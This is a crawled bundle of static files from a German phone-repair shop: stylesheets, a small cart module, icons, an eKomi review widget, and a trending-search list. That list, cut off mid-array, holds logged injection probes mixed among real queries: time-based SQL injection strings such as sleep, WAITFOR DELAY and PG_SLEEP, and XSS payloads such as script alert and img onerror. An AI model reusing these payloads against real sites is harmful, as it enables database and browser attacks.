.guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.product-listing .category-view .guarantee-block p{margin-bottom:1.6rem;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-listing .category-view .guarantee-block p.text-container{display:block}.product-listing .category-view .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.product-listing .category-view .guarantee-block .text{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;letter-spacing:-0.1px;line-height:1.47;font-weight:600}.product-listing .category-view .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.category-image-link{display:block}.product-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;list-style:none;padding:0}.products.wrapper .product-item{max-height:197px;width:calc(50% - 15px);margin-bottom:2rem;box-shadow:0 4px 14px 0 rgba(14,31,53,0.2);border-radius:6px}.products.wrapper .product-item:hover{box-shadow:0 28px 40px -1px rgba(14,31,53,0.2)}.product-item .product-item-link{font-family:'Inter-SemiBold';font-size:20px;color:#28333F;letter-spacing:-0.2px;line-height:24px;font-weight:600}.product-item .product-item-link:hover,.product-item .product-item-link:active,.product-item .product-item-link:focus,.product-item .product-item-link:visited{color:#28333f;text-decoration:none}.product-item .product-item-image-details{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}.product-item .product-item-photo{width:22.917%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-item .product.product-item-details{width:72.917%}.product-item .product.product-item-description{font-family:'Inter-Regular';font-size:1.3rem;color:#888;line-height:18px;font-weight:400;letter-spacing:-0.1px;margin-bottom:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.product-item .product.product-item-description p{margin-bottom:0}.product-item .product-item-price-view{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.product-item .price-label{display:none}.product-item .price-box{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-item .price-container{font-family:'Inter-Regular';font-size:2rem;color:#1C1C1C;line-height:1.2;font-weight:400}.product-item .old-price .price-container{font-size:1.7rem;color:#888;text-decoration:line-through}.product-item .special-price .price-container{font-size:2rem;color:#ff6e00;padding-right:10px}.product-item .btn-orange{width:145px;height:30px;font-family:'Inter-SemiBold';font-size:13px;line-height:1.38;font-weight:600;margin-top:0;padding-left:14px}.product-item .btn-orange .icon-next:before{font-size:25px}.product-item-inner{padding:20px 30px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:100%;box-sizing:border-box}.catalog-category-view .product-item .product-item-image-details img{filter:brightness(.95);border-radius:5px}@media screen and (max-width:768px){.product-listing .category-view{width:90%;margin:30px auto}.product-listing .category-view .category-title-level-4{width:100%}.product-listing .category-view .category-title-level-4 .category-name{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.products.wrapper .product-item{max-height:none}.products.wrapper .product-item .product-item-price-view{display:block}.products.wrapper .product-item .btn-orange{margin-top:10px;width:fit-content}.products.wrapper .product-item:last-child{width:100%;padding:0}.products.wrapper .product-item:last-child .have-questions{padding:20px}.products.wrapper .product-item:last-child .have-questions p span.chat-icon{margin-right:20px;font-size:14px}.products.wrapper .product-item:last-child .have-questions p span.chat-icon:before{width:22px}.products.wrapper .product-item:last-child .have-questions p span.phone-icon{font-size:14px}.products.wrapper .product-item:last-child .have-questions p span.phone-icon:before{width:20px}.products.wrapper .product-item:last-child h3{font-size:16px}.products.wrapper .product-item .product-item-inner{padding:20px}.products.wrapper .product-item .product-item-description{font-size:1.5rem}.products.wrapper .product-item .product-item-name{margin-bottom:10px}.products.wrapper .product-item .product-item-name .product-item-link{font-size:16px}.have-questions p:last-child{margin-bottom:0}.repair-not-found p{font-size:1.6rem}.categories-grid .category-info{min-width:100%;height:calc(90vw);margin:0 0 30px 0}.categories-grid .category-info .category-image .category-image-link img{max-height:100%}.category-level-3 .categories-grid .category-info .category-image .category-image-link{background:#ffffff}.category-listing .category-view .category-title-level-2 .custom-title h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}.category-listing .category-view .category-title-level-2 .custom-title .category-name{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}}@media screen and (max-width:480px){.products.wrapper .product-item{width:100%}.product-listing .category-view h3{text-align:center}.product-listing .category-view h1{font-size:3.5rem}.product-listing .category-view .category-image{width:100%}.product-listing .category-view .category-top-info{width:100%}.product-listing .category-view .guarantee-block{justify-content:space-between}.product-listing .category-view .guarantee-block .guarantee-block_left{width:30%;margin-right:10px}.product-listing .category-view .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}}[data-tooltip]{display:inline-block;position:relative}[data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}[data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}[data-tooltip]:hover:before,[data-tooltip]:hover:after{display:block;z-index:50}.search.results{display:flex;flex-direction:column}.search.results .toolbar.toolbar-products{margin-bottom:40px}.search.results .toolbar.toolbar-products .pages{float:right}.search.results .toolbar.toolbar-products .pages .item{margin:0 2px}.search.results .toolbar.toolbar-products .pages .item .page{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;letter-spacing:3px;line-height:24px;font-weight:600;display:inline-flex;vertical-align:middle}.search.results .toolbar.toolbar-products .pages .item:hover .page,.search.results .toolbar.toolbar-products .pages .item.current .page{color:#ff6e00}.search.results .toolbar.toolbar-products .pages .action{border:none;vertical-align:middle;margin:0;width:auto}.search.results .toolbar.toolbar-products .pages .action.previous:before,.search.results .toolbar.toolbar-products .pages .action.next:before{margin:0;color:#28333F;font-size:56px}.search.results .toolbar.toolbar-products .pages .action.previous:hover:before,.search.results .toolbar.toolbar-products .pages .action.next:hover:before{color:#ff6e00}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js
body_size: 1861
content:
(function(){
	"use strict";
	var eKomiIsOlderIE=false;
	if(/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
		var eKomiIEVersion=new Number(RegExp.$1);
		if(eKomiIEVersion<=6){
			eKomiIsOlderIE=true;
		};
	};
	var eKomiWidgetTexts = new Array ('', 'Immer wieder gerne. Super schneller und qualitiv hochwertige Reparatur', 'Sehr zu empfehlen, super schnell und zuverl&auml;ssig. Ger&auml;t mit neuem Akku funktioniert einwandfrei. Vielen Dank.', 'Sehr zu empfehlen,,,  sehr schnell und gut &amp;#128077; top &amp;#128077;!!! h&auml;tte ich nie gedacht', 'Bin sehr zufrieden mit dem Service', 'Bei meinem Samsung S9+ war der Akku defekt und das Handy ging nicht mehr an und habe im Service4Handys GmbH Portal die Akku Reparatur gekauft und mit Paypal bezahlt. Alles wurde wie beschrieben f&uuml;r den Versand vorbereitet und bezahlt. Nach einer Woche habe ich es zur&uuml;ck erhalten und funktionierte wie neu. Sehr gute Arbeit und danke an das Service4Handys GmbH Team.   ***', 'Ware kam gut verpackt an. Alles bestens. Gerne wieder!', 'super Reparatur, v&ouml;llig unkompliziert, sehr kompensiert, spitzen Ergebnis und unglaublich schnell. man ich nur empfehlen. beim n&auml;chsten Mal wieder', 'Schnell und professionell', 'Auftrag wird wie versprochen schnell erledigt. Der Kontakt via Email funktioniert schnell und freundlich. DHL konnte meine Adresse  beim R&uuml;ckversand nicht finden(obwohl korrekt) und hat mein Handy an Service4Handys zur&uuml;ck geschickt. Der erneute Versand an eine andere Adresse erfolgte ohne weitere Kosten f&uuml;r mich. Vielen Dank daf&uuml;r. Umterm Strich kann man sagen, Service4Handys arbeitet absolut kundenorientiert.  Werde den Shop auf jeden Fall weiterempfehlen.', 'bearbeitet wie beschrieben, sehr guter Service');
	if(typeof eKomiIntegrationConfig != "undefined") {
		for (var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
			if(eKomiIntegrationConfig[eKomiIntegrationLoop].certId == 'E8CTWLG94LEC6AG') {
				if(typeof eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets == "undefined" || eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets.length <=0) {
					// not there or empty? So we search for the default
					eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets = new Array('eKomiWidget_default');
				};
				// START loop for widgets
				if(eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets) {
					for (var eKomiWidgetLoopTargets=0;eKomiWidgetLoopTargets<eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets.length;eKomiWidgetLoopTargets++){
						if(document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets])) {
							var eKomiWidgetRandomnes = Math.floor(Math.random()*10)+1; // (0.01 to 0.9) * 10 +1 = 1-10
							
							var eKomiWidgetElementText = document.createElement('textNode');
							eKomiWidgetElementText.innerHTML = 'eKomi - The Feedback Company: ' + eKomiWidgetTexts[eKomiWidgetRandomnes];
							
							var eKomiWidgetElementImg = document.createElement('img');
							eKomiWidgetElementImg.border = '0';
							eKomiWidgetElementImg.src = (document.location.protocol=='https:'?'https:':'http:') + '//connect.ekomi.de/widget/' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '-' + eKomiWidgetRandomnes + '.gif';
							eKomiWidgetElementImg.alt = eKomiWidgetElementText.innerHTML;
							eKomiWidgetElementImg.title = eKomiWidgetElementText.innerHTML;
							
							var eKomiWidgetElement = document.createElement('a');
							eKomiWidgetElement.id = 'eKomiWidget_' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '_' + eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets];
							eKomiWidgetElement.appendChild(eKomiWidgetElementImg);
							eKomiWidgetElement.href = 'https://www.ekomi.de/bewertungen-service4handysgmbh.html';
							eKomiWidgetElement.onclick = Function('window.open(this.href, "_blank", ""); return false;');
							eKomiWidgetElement.title = eKomiWidgetElementText.innerHTML;
							
							var eKomiWidgetTarget = document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets]);
							while(eKomiWidgetTarget.lastChild) {eKomiWidgetTarget.removeChild(eKomiWidgetTarget.lastChild); };
							eKomiWidgetTarget.appendChild(eKomiWidgetElement);
						}else{
							if('console' in window){ console.warn('connectEkomiIntegration_E8CTWLG94LEC6AG - Cannot find elementId("' + eKomiIntegrationConfig[eKomiIntegrationLoop].widgetTargets[eKomiWidgetLoopTargets] + '") - skipping'); }
						};
					};
				};
				// END loop for widgets
				
				if(typeof eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets == "undefined" || eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets.length <=0) {
					// not there or empty? So we search for the default
					eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets = new Array('eKomiSeal_default');
				};
				// START loop for seals
				if(eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets) {
					for (var eKomiSealLoopTargets=0;eKomiSealLoopTargets<eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets.length;eKomiSealLoopTargets++){
						if(document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets])) {
							var eKomiSealElementText = document.createElement('textNode');
							eKomiSealElementText.innerHTML = 'eKomi - The Feedback Company: ';
							
							var eKomiSealElementImg = document.createElement('img');
							eKomiSealElementImg.border = '0';
							eKomiSealElementImg.src = (document.location.protocol=='https:'?'https:':'http:') + '//connect.ekomi.de/seal/' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '-70x70.' + (eKomiIsOlderIE==true?'gif':'png');
							eKomiSealElementImg.alt = eKomiSealElementText.innerHTML;
							eKomiSealElementImg.title = eKomiSealElementText.innerHTML;
							
							var eKomiSealElement = document.createElement('a');
							eKomiSealElement.id = 'eKomiSeal_' + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + '_' + eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets];
							eKomiSealElement.appendChild(eKomiSealElementImg);
							eKomiSealElement.href = 'https://www.ekomi.de/bewertungen-service4handysgmbh.html';
							eKomiSealElement.onclick = Function('window.open(this.href, "_blank", ""); return false;');
							eKomiSealElement.title = eKomiSealElementText.innerHTML;
							
							var eKomiSealTarget = document.getElementById(eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets]);
							while(eKomiSealTarget.lastChild) {eKomiSealTarget.removeChild(eKomiSealTarget.lastChild); };
							eKomiSealTarget.appendChild(eKomiSealElement);
						}else{
							if('console' in window){ console.warn('connectEkomiIntegration_E8CTWLG94LEC6AG - Cannot find elementId("' + eKomiIntegrationConfig[eKomiIntegrationLoop].sealTargets[eKomiSealLoopTargets] + '")  - skipping'); }
						};
					};
				};
				// END loop for seals
			}else{ 
				// im not in charge of this certID!
			};
		};
	}else{
		if('console' in window){ console.error('connectEkomiIntegration_E8CTWLG94LEC6AG - Cannot read eKomiIntegrationConfig'); }
	}
}());
			

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=470
body_size: 12517
content:
;var mp_trending_search = ["test","samsung","playstation","iphone","2025","sam","2026","sams","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","wasserschaden","s23 ultra","iph","14 pro max akku","iphone 13","tolino","iphone 14 pro","s23","samsun","iphone 12","Samsung Galaxy S22","s22 ultra","iPhone 15","iphone 11","apple watch","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 15 pro","samsung s1","iphon","d","apple","s22","iPhone 12 Pro Max","iphone 14 pro max","iPhone se","iPhone 8","apple watch se","x","s21","iphone 14pro","ipad air","akku","s","iphone 13 Pro","iphone 1","iphone xs","s10e","Thermomix","s21 ultra","oppo reno 10 pro","iphone 12 pro","iphone 15 pro max","iphone 13 pro max","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","'nvOpzp; AND 1=1 OR (<'\">iKO)),","samsung s8","google","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","apple watch 5","Smartphone","iphone 12 mini","appl","s10","s24 fe","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","l\u00f6tpaste","iphone xs max","s20","ioad 10","s24 plus","i phone 5s","iphone 13 mini","ipod","s24","samsung s24","apple watch series 6","Huawei p30 pro","iPhone 7","psp 3000","sama","ipad","iPhone 16","Honor 400","smsunsg Galaxy 23 ultra","jbl tuner 2","Samsung Galaxy S9","Versicherung","Oneplus 9","Xiaomi usb","wasserschaden'","s24 ultra","z flip 5","handy","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","flip z 5","samsung galaxy s24","Samsung galaxy s22 ultra","kamera","app","a 90","apple watch 6","Note20","p30 pro kleber","s22 plus","Galaxy S22","samsung S9","jetac","Samsung z flip 5","google pixel","iwatch","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","Samsung s6","series","iPhone 14 display","watch series 3","iphone 8 di","samsung galaxy s20","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","samsung s20","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","ulefone","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","15 pro","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","samsung s10 dis\u00f6lay","oukitel","aa","huawei p30","power tupe","samsung s22","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","oneplus 9 pro","switch","ss","c","motorola","ipad 10","garmin","samsung galaxy a33","bosch","Arduino","akku iphone se 2022","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","Thermomix TM5","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","apple watch 2","iphone12","iphone 8 disp","easy jtag box","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","s20 akku","Samsung S23 Ultra","display","flip","galaxy s9","akkutausch","surface book 2","Iphone 6","Samsung galaxy a","retoure","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","A36","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","s23 plus","a","Mi Pad 4","surface pro 7","xiaomi redmi","Google Pixel 8 pro","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","sony z 5 Display","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","Samsung A36 Display und Kameralinsen Austausch","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple watch se 2","edge","apple se 2020 glas","galaxy s10 Kamera schutz","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","playstation AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END))","surface pro 8","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","iphone 16 pro","playstation AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49) ","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","apple pencil","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","playstation AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHE","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","ipad reparatur","playstation);SELECT PG_SLEEP(5)--","apple watch 9","playstation;SELECT PG_SLEEP(5)--","iphone 7 plus","flip 5","playstation');WAITFOR DELAY '0:0:5'--","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","akku apple watch se","xperia 10 II","no","reparatur iphon 8","nokia","apple watch se display","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","iphone 14 pro lila","s9 plus","samsung s22 ultra","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT 